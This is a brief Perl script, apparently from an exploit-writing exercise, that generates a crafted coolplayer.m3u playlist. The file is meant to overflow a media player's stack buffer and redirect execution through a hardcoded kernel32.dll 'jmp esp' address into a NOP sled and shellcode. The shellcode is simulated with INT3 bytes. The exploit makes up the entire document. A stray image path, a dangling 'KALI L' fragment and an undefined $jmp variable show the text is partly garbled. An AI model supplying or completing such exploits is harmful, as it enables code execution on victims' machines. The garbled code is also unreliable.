 #!/usr/bin/perl
my $buffsize = 10000; # set consistent buffer size
my $junk = "\x4A" x 260; # simulate unusable address containing junk with 'J'
my $eip = "\x42" x 4;
my $junk2 = "\x4A" x 12; # simulate unusable address containing junk with 'J'
my $usable_address = pack('V',0x7C86467B); # jmp esp kernel32.dll
my $nops = "\x90" x 20;
my $shell = "\xcc" x 500; # simulate shellcode with INT
my $sploit = $jmp.$junk.$eip.$junk2.$usable_address.$nops.$shell; # build sploit portion of buffer
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder of buffer
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "coolplayer.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file [" . $file . "] created\n";
print "Buffer size: " . length($buffer) . "\n";
KALI L